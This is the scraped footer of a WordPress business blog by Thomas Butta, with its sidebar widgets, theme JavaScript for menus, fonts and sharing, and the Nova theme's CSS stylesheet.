		</div> <!-- end .widget --><div id="recent-comments-2" class="widget sidebar-block widget_recent_comments"><h3 class="widgettitle">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Thomas Butta</span> on <a href="https://www.21weeks.com/blog/accelerate-through-opportunities/subvert-the-dominant-paradigm/#comment-436">Subvert The Dominant Paradigm</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Opp</span> on <a href="https://www.21weeks.com/blog/accelerate-through-opportunities/subvert-the-dominant-paradigm/#comment-433">Subvert The Dominant Paradigm</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.21weeks.com/2012/04/02/what-is-transformation/' rel='external nofollow' class='url'>What is Transformation? |</a></span> on <a href="https://www.21weeks.com/blog/accelerate-through-opportunities/align-for-success/#comment-136">Align for Success</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.21weeks.com/2012/03/14/the-road-to-value-part-2/' rel='external nofollow' class='url'>The Road to Value (Part 2) |</a></span> on <a href="https://www.21weeks.com/blog/value/the-road-to-value-part-1-2/#comment-137">The Road to Value (Part 1)</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.21weeks.com/2012/03/01/the-road-to-value-part-1-2/' rel='external nofollow' class='url'>The Road to Value (Part 1) |</a></span> on <a href="https://www.21weeks.com/blog/cloud-computing/noise/#comment-91">Noise</a></li></ul></div> <!-- end .widget --><div id="categories-2" class="widget sidebar-block widget_categories"><h3 class="widgettitle">Categories</h3><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4">Accelerate Through Opportunities</option>
	<option class="level-0" value="5">Advertising</option>
	<option class="level-0" value="6">Awareness</option>
	<option class="level-0" value="7">Balance</option>
	<option class="level-0" value="8">Big Ideas</option>
	<option class="level-0" value="152">Blog</option>
	<option class="level-0" value="9">Bob Young</option>
	<option class="level-0" value="10">Brand Value</option>
	<option class="level-0" value="11">Branding</option>
	<option class="level-0" value="12">Breakout</option>
	<option class="level-0" value="13">Career</option>
	<option class="level-0" value="14">Certainty</option>
	<option class="level-0" value="15">Change</option>
	<option class="level-0" value="16">Change Agent</option>
	<option class="level-0" value="17">Cloud Computing</option>
	<option class="level-0" value="18">Comments</option>
	<option class="level-0" value="19">Communication</option>
	<option class="level-0" value="20">Courage</option>
	<option class="level-0" value="21">Creating Value</option>
	<option class="level-0" value="22">Culture</option>
	<option class="level-0" value="23">Decisions</option>
	<option class="level-0" value="24">Downturn</option>
	<option class="level-0" value="25">Driving Transformation</option>
	<option class="level-0" value="26">Enterprise Value</option>
	<option class="level-0" value="27">Finance</option>
	<option class="level-0" value="28">Growth</option>
	<option class="level-0" value="29">Higher Value</option>
	<option class="level-0" value="30">Innovation</option>
	<option class="level-0" value="31">Integration</option>
	<option class="level-0" value="32">Investment</option>
	<option class="level-0" value="33">James Heppelmann</option>
	<option class="level-0" value="34">Leadership</option>
	<option class="level-0" value="35">Leads</option>
	<option class="level-0" value="36">Leveraginbg Thought Leadership</option>
	<option class="level-0" value="37">Magic Makers</option>
	<option class="level-0" value="38">Magical Ideas</option>
	<option class="level-0" value="39">Managing Through Critical Moments</option>
	<option class="level-0" value="40">MIT</option>
	<option class="level-0" value="41">New Normal</option>
	<option class="level-0" value="42">Open Source</option>
	<option class="level-0" value="43">Performance</option>
	<option class="level-0" value="44">Performance Management</option>
	<option class="level-0" value="45">Perspective</option>
	<option class="level-0" value="46">Positioning</option>
	<option class="level-0" value="47">PTC</option>
	<option class="level-0" value="48">Reading</option>
	<option class="level-0" value="49">Real-Time Collaboration</option>
	<option class="level-0" value="50">Red Hat</option>
	<option class="level-0" value="51">Repositioning</option>
	<option class="level-0" value="52">Retail</option>
	<option class="level-0" value="53">Sales</option>
	<option class="level-0" value="54">Self-Help</option>
	<option class="level-0" value="55">Sense of Urgency</option>
	<option class="level-0" value="56">Shareholder Value</option>
	<option class="level-0" value="57">Small Business</option>
	<option class="level-0" value="58">Social Media</option>
	<option class="level-0" value="59">Speed Matters</option>
	<option class="level-0" value="60">Strategic Marketing</option>
	<option class="level-0" value="155">Strategy</option>
	<option class="level-0" value="61">Success</option>
	<option class="level-0" value="62">Technology</option>
	<option class="level-0" value="64">The Power of Alignment</option>
	<option class="level-0" value="65">The Power of Inertia</option>
	<option class="level-0" value="67">The Value of Outside Influence</option>
	<option class="level-0" value="68">Time</option>
	<option class="level-0" value="69">Time Management</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="70">Uncertainty</option>
	<option class="level-0" value="71">Value</option>
	<option class="level-0" value="72">Value Roadmap</option>
	<option class="level-0" value="73">Velocity</option>
	<option class="level-0" value="74">Web Companies</option>
	<option class="level-0" value="75">Windows of Opportunity</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			location.href = "https://www.21weeks.com/?cat=" + dropdown.options[ dropdown.selectedIndex ].value;
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div> <!-- end .widget --><div id="meta-2" class="widget sidebar-block widget_meta"><h3 class="widgettitle">Meta</h3>			<ul>
						<li><a href="https://www.21weeks.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.21weeks.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://www.21weeks.com/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
</div> <!-- end .widget -->
		</div> <!-- end #sidebar-content -->

	</div> <!-- end #sidebar-bottom -->

</div> <!-- end #sidebar -->
				</div> <!-- end #entries-area-content -->

			</div> <!-- end #entries-area-inner -->

		</div> <!-- end #entries-area -->

	</div> <!-- end .container -->

</div> <!-- end #main-content -->

		


			<div id="footer-widgets">

				<div class="container">

					<div id="widgets-wrapper" class="clearfix">

								<div id="recent-posts-4" class="widget sidebar-block widget_recent_entries">		<h3 class="widgettitle">Recent Articles</h3>		<ul>
					<li>
				<a href="https://www.21weeks.com/blog/leadership/fostering-the-human-experience-why-im-joining-sprinklr-as-cmo/">Fostering the Human Experience: Why I’m Joining Sprinklr as CMO</a>
						</li>
					<li>
				<a href="https://www.21weeks.com/blog/marketing/5-ways-to-rise-above-the-noise/">5 Ways to Rise Above the Noise</a>
						</li>
				</ul>
		</div> <!-- end .widget --><div id="text-7" class="widget sidebar-block widget_text"><h3 class="widgettitle">Facebook</h3>			<div class="textwidget"><a href="https://facebook.com/thomasbutta/" target="_blank"><img src="https://www.21weeks.com/wp-content/uploads/styles/images/facebook.png" alt="" class="icon" /> facebook.com/thomasbutta</a></div>
		</div> <!-- end .widget --><div id="text-8" class="widget sidebar-block widget_text"><h3 class="widgettitle">Twitter</h3>			<div class="textwidget"><a href="https://twitter.com/thomasbutta/" target="_blank"><img src="https://www.21weeks.com/wp-content/uploads/styles/images/twitter.png" alt="" class="icon" /> twitter.com/thomasbutta</a></div>
		</div> <!-- end .widget --><div id="text-9" class="widget sidebar-block widget_text"><h3 class="widgettitle">LinkedIn</h3>			<div class="textwidget"><a href="http://linkedin.com/in/tombutta" target="_blank"><img src="https://www.21weeks.com/wp-content/uploads/styles/images/linkedin.png" alt="" class="icon" /> linkedin.com/in/tombutta</a></div>
		</div> <!-- end .widget -->
					</div> <!-- end #widgets-wrapper -->

				</div> <!-- end .container -->

			</div> <!-- end #footer-widgets -->

		
		

		<div id="footer">

			<div class="container clearfix">

				<p id="copyright">&copy; 2026 All rights reserved. | Customized by  <a href="http://www.hipwebdesign.com" target="_blank">Hip Web Design</a></p>

			</div> <!-- end .container -->	

		</div> <!-- end #footer -->	

	</div> <!-- end #center-highlight-->

	

	
	<script src="https://www.21weeks.com/wp-content/themes/Nova/js/cufon-yui.js" type="text/javascript"></script>

	<script src="https://www.21weeks.com/wp-content/themes/Nova/js/Colaborate-Thin_400-Colaborate-Medium_400.font.js" type="text/javascript"></script>

	<script type="text/javascript">

		
		Cufon.set('fontFamily', 'Colaborate-Thin');

		Cufon.replace('#featured h2.title, #featured .description p, #entries-area h1, #entries-area h2, #entries-area h3, #entries-area h4, #entries-area h5, #entries-area h6',{textShadow:'1px 1px 1px #fff'})('ul#main-tabs span, span.fn')('.tab-slide h3.title, #footer-widgets h3',{textShadow:'1px 1px 1px #fff'});

		

		Cufon.set('fontFamily', 'Colaborate-Medium');

		Cufon.replace('#featured h2.title span, #featured .description p span',{textShadow:'1px 1px 1px #fff'})('.tab-slide h3.title span',{textShadow:'1px 1px 1px #fff'});

	</script>

	

	<script type="text/javascript" src="https://www.21weeks.com/wp-content/themes/Nova/js/jquery.cycle.all.min.js"></script> 

	<script type="text/javascript" src="https://www.21weeks.com/wp-content/themes/Nova/js/jquery.easing.1.3.js"></script>	

	<script type="text/javascript" src="https://www.21weeks.com/wp-content/themes/Nova/js/superfish.js"></script>

			

	<script type="text/javascript">

	//<![CDATA[

		jQuery.noConflict();

		

		jQuery(document).ready(function(){

			var sf = jQuery.fn.superfish,

				is_ie = jQuery.browser.msie;

			

			jQuery.fn.hideSuperfishUl = function(){

				var o = sf.op,

					not = (o.retainPath===true) ? o.$path : '';

				o.retainPath = false;

				var $ul = jQuery(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)

						.find('>ul').animate({opacity:'hide',height:'hide'},200);

				o.onHide.call($ul);

				return this;

			}

			

			var $top_menu = jQuery('ul.nav');

					

			$top_menu.superfish({ 

				delay:       200,                            // one second delay on mouseout 

				animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation 

				speed:       200,                          // faster animation speed 

				autoArrows:  true,                           // disable generation of arrow mark-up 

				dropShadows: false,                            // disable drop shadows

				onBeforeShow: function() {

					if ( this.parent('li').css('background-image') === 'none' ) {

						if (!is_ie)

							this.parent('li').find('>a').fadeTo('fast',.5).siblings('span.menu_arrow').stop(true, true).animate( {opacity:'show', top:'-5px'}, 400);

						else 

							this.parent('li').find('>a').siblings('span.menu_arrow').stop(true, true).animate( {opacity:'show', top:'-5px'}, 400);

					}

				},

				onHide: function() {

					if (!is_ie)

						this.parent('li').find('>a').fadeTo('fast',1).siblings('span.menu_arrow').stop(true, true).animate( {opacity:'hide', top:'-15px'}, 400);

					else

						this.parent('li').find('>a').siblings('span.menu_arrow').stop(true, true).animate( {opacity:'hide', top:'-15px'}, 400);

				}

			});

					

			$top_menu.find('> li > ul').parent('li').addClass('sf-ul');

			

			$top_menu.find('> li').each(function(index,domEle) {

				$li = jQuery(domEle);

				if ($li.css('background-image') === 'none')

					$li.append('<span class="menu_arrow"></span>');

			}).find('> ul').prepend('<span class="menu_top_arrow"><span>');

			

			var menu_arrow = 'span.menu_arrow';

					

			$top_menu.find('>li:not(.sf-ul) > a').hover(function(){

				if ( jQuery(this).parent('li').css('background-image') === 'none' ) {

					if (!is_ie) 

						jQuery(this).fadeTo('fast',.5).siblings('span.menu_arrow').stop(true, true).animate( {opacity:'show', top:'-5px'}, 400);

					else

						jQuery(this).siblings('span.menu_arrow').stop(true, true).animate( {opacity:'show', top:'-5px'}, 400);

				}

			},function(){

				if (!is_ie) 

					jQuery(this).fadeTo('fast',1).siblings('span.menu_arrow').stop(true, true).animate( {opacity:'hide', top:'-15px'}, 400);

				else

					jQuery(this).siblings('span.menu_arrow').stop(true, true).animate( {opacity:'hide', top:'-15px'}, 400);

			});

			

			if (!is_ie) {

				$top_menu.find('li ul a').hover(function(){

					jQuery(this).fadeTo('fast',.5);

				},function(){

					jQuery(this).fadeTo('fast',1);

				});

			}

			

			var $searchform = jQuery('#searchform');

			

			jQuery('#header a#search').toggle(

				function () { $searchform.animate( {opacity:'toggle', left:'-220px'}, 500); },

				function () { $searchform.animate( {opacity:'toggle', left:'-230px'}, 500); }

			);

			

			et_search_bar();

			

			var $featured_content = jQuery('#featured_content'),

				$service_tabs = jQuery('#services'),

				$home_tabs = jQuery("ul#main-tabs");

			

			if ($featured_content.length) {

				$featured_content.cycle({

					timeout: 5000,			

					speed: 500,

					cleartypeNoBg: true,

					cleartype: true, 

					pager: 'div#controllers',

					fx: 'fade',

					pause: 1});

			}

			

			et_service_tabs($service_tabs);		

				

			var $footer_widget = jQuery("#footer-widgets .widget");

			

			if (!($footer_widget.length == 0)) {

				$footer_widget.each(function (index, domEle) {

					// domEle == this

					if ((index+1)%4 == 0) jQuery(domEle).addClass("last").after("<div class='clear'></div>");

				});

			}

			

			<!---- Search Bar Improvements ---->

			function et_search_bar(){

				var $searchform = jQuery('#header div#search-form'),

					$searchinput = $searchform.find("input#searchinput"),

					searchvalue = $searchinput.val();

					

				$searchinput.focus(function(){

					if (jQuery(this).val() === searchvalue) jQuery(this).val("");

				}).blur(function(){

					if (jQuery(this).val() === "") jQuery(this).val(searchvalue);

				});

			};		

			

			<!---- Service Tabs ---->

			function et_service_tabs($service_tabs){

				var active_tabstate = 'ui-state-active',

				active_tab = 0,

				$service_div = $service_tabs.find('>div').hide(),

				$service_li = $service_tabs.find('>ul>li');

			

				$service_div.filter(':first').show();

				$service_li.filter(':first').addClass(active_tabstate);

						

				$service_li.find('a').click(function(){

					var $a = jQuery(this),

						next_tab = $a.parent('li').prevAll().length,

						next_tab_height = $service_tabs.find('>div').eq(next_tab).outerHeight();

					

					if ( next_tab != active_tab ) {

						$service_tabs.css({height:next_tab_height});

						$service_div.filter(':visible')

							.animate( {opacity: 'hide'},500, function(){

								jQuery(this).parent().find('>div').eq(next_tab).animate( {opacity: 'show'},500 );

							} )

							//.end()

							//.eq(next_tab)

							//.animate( {opacity: 'show'},500 )

							;

						$service_li.removeClass(active_tabstate).filter(':eq('+next_tab+')').addClass(active_tabstate);

						active_tab = next_tab;

					}

					

					return false;

				}).hover(function(){

					if ( !jQuery(this).parent('li').hasClass(active_tabstate) && !is_ie ) jQuery(this).fadeTo('slow',.7);

				}, function(){

					if (!is_ie) jQuery(this).fadeTo('slow',1);

				});

			}

			

			var maintabswidth = $home_tabs.width();

			var maintabsleft = Math.round((960 - maintabswidth) / 2);

			if ( maintabswidth < 960 ) $home_tabs.css('left',maintabsleft);

			

			jQuery('.js #featured .container').css('visibility','visible');

			jQuery('.js #featured').css('background','none');

			

			
			 

			window.setInterval( function() {Cufon.refresh('#main-tabs a');}, 100 ); 

			 

			Cufon.now();

		});

	//]]>	

	</script>


		<div style="display:none">
	<div class="grofile-hash-map-d41d8cd98f00b204e9800998ecf8427e">
	</div>
	</div>
<script type="text/javascript">
var addthis_config = {"ui_atversion":300,"data_track_clickback":true};

</script>
                <!-- AddThis Settings Begin -->
                <script type="text/javascript">
                    var addthis_product = "wpp-5.0.5";
                    var wp_product_version = "wpp-5.0.5";
                    var wp_blog_version = "4.2.38";
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"ui_atversion":300,"data_track_clickback":true};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        
                    }
                </script>
                <script
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=wp-d5f0b7b01b8210acaa4ac19af98bab4f "
                    async="async"
                >
                </script><link rel='stylesheet' id='addthis_output-css'  href='https://www.21weeks.com/wp-content/plugins/addthis/css/output.css?ver=4.2.38' type='text/css' media='all' />
<script type='text/javascript' src='https://www.21weeks.com/wp-includes/js/comment-reply.min.js?ver=4.2.38'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.21weeks.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.2.38'></script>
<script type='text/javascript' src='https://www.21weeks.com/wp-content/themes/Nova/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://www.21weeks.com/wp-content/themes/Nova/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://www.21weeks.com/wp-content/themes/Nova/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.5.6',blog:'35629091',post:'32',tz:'0',srv:'www.21weeks.com'} ]);
	_stq.push([ 'clickTrackerInit', '35629091', '32' ]);
</script>
<!--wp_footer-->	



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.21weeks.com/wp-content/themes/Nova/style.css
body_size: 5215
content:
/*

Theme Name: Nova

Theme URI: http://www.elegantthemes.com/gallery/

Version: 2.3

Description: 2 Column theme from Elegant Themes

Author: Elegant Themes

Author URI: http://www.elegantthemes.com

*/





/*------------------------------------------------*/

/*-----------------[RESET]------------------------*/

/*------------------------------------------------*/



/* http://meyerweb.com/eric/tools/css/reset/ */

/* v1.0 | 20080212 */



html, body, div, span, applet, object, iframe,

h1, h2, h3, h4, h5, h6, p, blockquote, pre,

a, abbr, acronym, address, big, cite, code,

del, dfn, em, font, img, ins, kbd, q, s, samp,

small, strike, strong, sub, sup, tt, var,

b, u, i, center,

dl, dt, dd, ol, ul, li,

fieldset, form, label, legend { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }



body { line-height: 1; }

ol, ul { list-style: none; }

blockquote, q {	quotes: none; }



blockquote:before, blockquote:after,q:before, q:after { content: ''; content: none; }



/* remember to define focus styles! */

:focus { outline: 0; }



/* remember to highlight inserts somehow! */

ins { text-decoration: none; }

del { text-decoration: line-through; }



/* tables still need 'cellspacing="0"' in the markup */

table { border-collapse: collapse; border-spacing: 0; }





/*------------------------------------------------*/

/*-----------------[BASIC STYLES]-----------------*/

/*------------------------------------------------*/



body { line-height: 18px; font-family: Helvetica, Arial, sans-serif; font-size: 13px; color: #555555; text-shadow: 1px 1px 1px #ffffff; background: #eff0ef url(images/top-bg.png) repeat-x; min-width: 960px; }



a { text-decoration: none; color: #00b7f3; }

a:hover { text-decoration: underline; }

.clear { clear: both; }

.ui-tabs-hide { display: none; }

br.clear { margin: 0px; padding: 0px; }



h1, h2, h3, h4, h5, h6 { padding-bottom: 5px; color: #808080; letter-spacing: -1px; line-height: 1em; font-weight: normal; }

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #808080; }

h1 { font-size: 30px; }

h2 { font-size: 24px; }

h3 { font-size: 22px; }

h4 { font-size: 18px; }

h5 { font-size: 16px; }

h6 { font-size: 14px; }

p { padding-bottom: 10px; line-height: 18px; }

strong { font-weight: bold; color: #1c1c1c; }

cite, em, i { font-style: italic; }

pre, code { font-family: Courier New, monospace; margin-bottom: 10px; }

ins { text-decoration: none; }

sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; }

sup { bottom: 0.8em; }

sub { top: 0.3em; }

dl { margin: 0 0 1.5em 0; }

dl dt { font-weight: bold; }

dd  { margin-left: 1.5em;}

blockquote  { margin: 1.5em; padding: 1em; color: #666666; background: #e6e6e6; font-style: italic; border: 1px solid #dcdcdc; }

	blockquote p { padding-bottom: 0px; }



input[type=text],input.text, input.title, textarea, select { background-color:#fff; border:1px solid #bbb; padding: 2px; color: #4e4e4e; }

input[type=text]:focus, input.text:focus, input.title:focus, textarea:focus, select:focus { border-color:#2D3940; color: #3e3e3e; }

input[type=text], input.text, input.title, textarea, select { margin:0.5em 0; }

textarea { padding: 4px; }



img#about-image { float: left; margin: 3px 8px 8px 0px; }



.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }

* html .clearfix             { zoom: 1; } /* IE6 */

*:first-child+html .clearfix { zoom: 1; } /* IE7 */



/*------------------------------------------------*/

/*---------------[MAIN LAYOUT INFO]---------------*/

/*------------------------------------------------*/



#center-highlight { background: url(images/center-highlight.png) no-repeat center top; }

	.container { text-align: left; margin: 0 auto; width: 960px; position: relative; }

	#header .container { width: 860px; padding-top: 37px; padding-bottom: 52px; }

	body#home #header .container { padding-bottom: 70px; }

		#logo { float: left; /*margin-top: 37px; */ margin-right: 29px; }

		ul#top-menu { margin-top: 23px; float: left; font-weight: bold; }

			#search { /*float: right;*/ margin-top: 33px; padding-left:5px; }

				div#search-form { position: relative; float: right; margin-top: 30px; }

				#searchform { background:url(images/search-form.png) no-repeat; height:49px; width:218px; position: absolute; top: -16px; left: -230px; display: none; }

					#searchinput { background: none; border: none; width: 170px; font-size: 12px; /*float: left;*/ color: #555555; margin-top: 14px; padding-left: 17px; padding-top: 0; }

	

	#main-area, #footer-widgets { background: #e9e8e8 url(images/main-area.png) repeat-x top left; border-bottom: 1px solid #cdcccc; }	

		ul#main-tabs { position: absolute; top:-102px; left: 0px; }

			ul#main-tabs li { float: left; /*padding: 47px 24px 18px 40px; height: 39px; width: 142px; */ }

			ul#main-tabs li.ui-state-active { background:url(images/active-tab2.png) 0px 6px no-repeat; }

				ul#main-tabs li a { text-decoration: none; /* padding-right: 20px; */ display: block; padding: 47px 9px 18px; height: 39px; width: 188px; text-align: center; }

					ul#main-tabs strong { text-transform: uppercase; color: #555555; font-weight: bold; text-shadow: 1px 1px 1px #fff; font-size: 21px; letter-spacing: -1px; }

					ul#main-tabs span { color:#000000; display:block; font-size:18px; text-shadow:1px 1px 1px #fff; letter-spacing: -1px; /*width:130px;*/ line-height: 5px;}

		.tab-slide { padding-top: 46px; }

			.tab-slide h3.title { font-size: 48px; color: #555555; padding-bottom: 12px; }

			.thumbnail { display:block; float:left; padding:4px; position:relative; margin-right: 20px; margin-top: 4px; width: 164px; height: 186px; }

				.thumbnail span.overlay2 { background:url(images/box-overlay2.png) no-repeat;

display:block; height:186px; left:-2px; position:absolute; top:-1px; width:172px; }

			.tab-slide .content-area { padding: 0 50px; }



			a.readmore { background:url(images/readmore.png) no-repeat right bottom; color:#ffffff; display:block; float:right; font-size:12px; height:29px; line-height:27px; padding-right:15px; text-shadow:1px 1px 1px rgba(0,0,0,0.4); font-weight: bold; margin-bottom: 25px; }

				a.readmore span { background:url(images/readmore.png) no-repeat;

display:block; height:29px; padding-left: 15px; }

			a.readmore:hover { color: #f6f6f6; }



	.gallery-area { margin-left: -33px; }

		.gallery-area .et_pt_item_image img.portfolio { background: #fff !important; border: 1px solid #d7d7d7 !important; padding: 3px !important; }

			.gallery-area .et_pt_item_image span.overlay { top: 4px !important; left: 4px !important; }

			.gallery-area .et_pt_gallery_entry { padding-bottom: 6px !important; }

					

	#entries-area { background: url(images/content-main-bg.png) repeat-y top right; }

		#entries-area-content { background: url(images/content-area-topbg.jpg) no-repeat top right; padding-bottom: 40px; }

		

			#content-area { float: left; width: 625px; margin-right: 60px; }

			

				.entry { margin-top: 40px; }

					.entry h2.title, .entry h1.title, h3#comments, h3#reply-title span { font-size: 36px; margin-bottom: 4px; }

						.entry h2.title a, .entry h1.title, h3#comments, h3#reply-title span { color: #555555; }

					.entry h2.title a:hover { color: #000; text-decoration: none; }

					.post-info { background: url(images/postinfo-bg.png) no-repeat; padding-top: 5px; margin-bottom: 10px; }

						.post-info p.post-meta { background: url(images/postinfo-bg.png) no-repeat bottom left; padding-bottom: 7px; color: #b6b6b6; font-style: italic; font-family: Georgia, serif; }

							p.post-meta a { color: #686868; }

							p.post-meta a:hover { color: #000; text-decoration: none; }

	

	#breadcrumbs { color: #686868; font-family: Georgia, serif; font-style: italic; font-weight: bold; }

		#breadcrumbs a, #breadcrumbs span.raquo { display: block; float: left; }

		#breadcrumbs a { color: #b6b6b6; font-weight: normal; }

			#breadcrumbs a:hover { color: #000; text-decoration: none; }

		#breadcrumbs span.raquo { background: url(images/breadcrumbs-separator.png) no-repeat; text-indent: -9999px; width: 34px; margin: 0 2px; }

		

		#breadcrumbs-left, #breadcrumbs-content, #breadcrumbs-right { float: left; height: 35px; }

		#breadcrumbs-left { background: url(images/breadcrumbs-left.png) no-repeat; width: 33px; }

		#breadcrumbs-content { background: url(images/breadcrumbs-bg.png) repeat-x; line-height: 32px; padding: 0 3px; }

		#breadcrumbs-right { background: url(images/breadcrumbs-right.png) no-repeat; width: 35px; }

		

	.fullwidth #entries-area, .fullwidth #entries-area-content { background: none; }

	.fullwidth #content-area { width: 960px; margin-right: 0px; }

	

	#home-blogstyle { margin-top: -72px; background: url("images/main-area.png") repeat-x scroll left top #E9E8E8; border-bottom: 1px solid #CDCCCC; padding-top: 2px; }

	#home-blogstyle #entries-area-content { background: none; }

	

	.et_pad { padding-top: 30px; }

	

	.entry ul, .comment-content ul { list-style-type: disc; padding: 10px 0px 10px 20px; }

		.entry ol, .comment-content ol { list-style-type: decimal; list-style-position: inside; padding: 10px 0px 10px 2px; }

			.entry ul li ul, .entry ul li ol, .comment-content ul li ul, .comment-content ul li ol { padding: 2px 0px 2px 20px; }

			.entry ol li ul, .entry ol li ol, .comment-content ol li ul, .comment-content ol li ol  { padding: 2px 0px 2px 35px; }

			

/*------------------------------------------------*/

/*---------------[DROPDOWN MENU]------------------*/ 

/*------------------------------------------------*/



	ul#top-menu li { margin-left: 10px; display:block; height:29px; /*padding:0 12px 0 0;*/ float:left; position: relative; }

		ul#top-menu a { font-size: 12px; color: #555555; text-decoration: none; text-shadow: 1px 1px 1px #ffffff; display: block; line-height:27px; }

		

		ul#top-menu > li { padding:0 5px 0 0; }

			ul#top-menu > li > a { padding:0 0 0 5px; }

			

		ul#top-menu > li.current_page_item { background:url(images/menu-nav.png) no-repeat scroll right bottom transparent; padding:0 15px 0 0; }

			ul#top-menu > li.current_page_item > a { color: #ffffff; text-shadow: 1px 1px 1px rgba(0,0,0,0.4); background:url(images/menu-nav.png) no-repeat scroll 0 0 transparent; display:block; height:29px; line-height:27px; padding:0 0 0 15px; }

		

	ul.nav ul { width: 198px; background: #fff; border: 1px solid #e8e8e8; top: 34px !important; box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.1); -moz-box-shadow:1px 1px 5px 0px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 1x 1px 5px 0px rgba(0, 0, 0, 0.1); border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; /*border-top-left-radius: 0px;-moz-border-radius-topleft: 0px; border-top-right-radius: 0px; -webkit-border-top-left-radius: 0px; -moz-border-radius-topright: 0px; -webkit-border-top-right-radius: 0px;*/ padding: 13px 0px 12px; z-index: 9999px; display: none; }

		ul.nav ul li { margin: 0px; padding: 6px 10px 6px 10px !important;  }

			ul.nav ul li a { line-height: 18px !important; width: 150px; background-color: #fff; }

			

			ul.nav li:hover ul ul, ul.nav li.sfHover ul ul { top: -16px !important; left: 183px !important; border-top-right-radius: 8px; -moz-border-radius-topright: 8px; -webkit-border-top-right-radius: 8px; }

			

	span.menu_arrow { display: block; width: 8px; height: 5px; background: url(images/menu-active-arrow.png) no-repeat; position: absolute; top: -15px; left: 37%; display: none; }

	

	span.menu_top_arrow { display: block; width: 19px; height: 10px; background: url(images/topmenu_arrow.png) no-repeat; position: absolute; top: -10px; left: 22px; }

			

/*------------------------------------------------*/

/*--------------[FEATURED SLIDER]-----------------*/

/*------------------------------------------------*/



#featured { margin-bottom: 125px; }				

	.featured-img { display:block; float:left; padding:4px; position:relative; }

		.featured-img span.overlay { background:url(images/box-overlay.png) no-repeat; display:block; height:292px; left:-1px; position:absolute; top:-1px; width:451px; }

	#featured .description { float: right; width: 466px; padding-top: 23px; }

		#featured h2.title { font-size: 60px; line-height: 50px; }

			#featured h2.title cufon { margin-bottom: -19px; }



			#featured h2.title a { text-decoration: none; color: #555; }

		#featured .description p { font-size: 24px; margin-top: 17px; }	

		#featured a.join-today { background:url(images/jointoday.png) no-repeat; display: block; width: 115px; height: 51px; margin-top: 5px; padding:14px 18px 0 42px; text-decoration:none; float: left; text-align: left; }

			#featured a.join-today strong { text-transform: uppercase; color: #fff; font-weight: bold; text-shadow: 1px 1px 1px rgba(0,0,0,0.3); font-size: 18px; letter-spacing: -1px; }

			#featured a.join-today span { color:#283d55; display:block; font-size:14px; text-shadow:1px 1px 1px rgba(255,255,255,0.3); letter-spacing: -1px; width:110px; font-size: 14px;}

	div#controllers { text-align: center; padding-top: 40px; }

		div#controllers a { background:url(images/controller1.png) no-repeat; display:block; height:15px; margin-right:4px; text-indent:-9999px; width:15px; display: inline-block }

			div#controllers a.activeSlide { background:url(images/controller2.png) no-repeat; }

			

#featured .description-left .featured-img { float: right; }

#featured .description-left .description { float: left; text-align: right; }

#featured .description-left a.join-today { float: right; }





#featured .description-center .description { float: none; text-align: center; width: 100%; }

#featured .description-center a.join-today { margin-left: 393px; }



#featured_content, #featured_content .slide { width: 960px; }



#featured .video-slide { background: url(images/box-overlay.png) no-repeat; padding: 6px 5px 16px; }



/*------------------------------------------------*/

/*-------------------[COMMENTS]-------------------*/

/*------------------------------------------------*/



div.avatar { position: relative; padding: 8px 0 0 8px; height: 66px; }

	div.avatar span.avatar-overlay { position: absolute; top: 1px; left: 1px; background: url(images/avatar-overlay.png) no-repeat; display: block; width: 69px; height: 74px; }



#comment-wrap { width: 650px; margin-top: 65px; }

	#comment-wrap div.authordata { width: 69px; margin-right: 18px; }

		.commentmetadata { font-style: italic; font-family: Georgia, serif; font-size: 12px; text-align: center; }

